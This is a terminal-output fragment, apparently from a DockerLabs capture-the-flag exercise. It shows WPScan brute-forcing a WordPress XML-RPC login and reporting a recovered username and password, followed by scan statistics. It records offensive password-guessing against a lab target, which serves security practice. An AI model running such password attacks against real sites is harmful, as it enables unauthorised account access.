 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - luisillo / Luis1981
Trying luisillo / Luis1981009 Time: 00:00:01 <============
[!] Valid Combinations Found:
| Username: luisillo, Password: Luis1981
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://w
[+] Finished: Sun Sep 15 01:51:43 2024
[+] Requests Done: 404
[+] Cached Requests: 5
[+] Data Sent: 172.971 KB
[+] Data Received: 441.4 KB
[+] Memory used: 260.566 MB
[+] Elapsed time: 00:00:03
~/Desktop/DockerLabs/Easy-Terminar/Escolar ✔ took 8s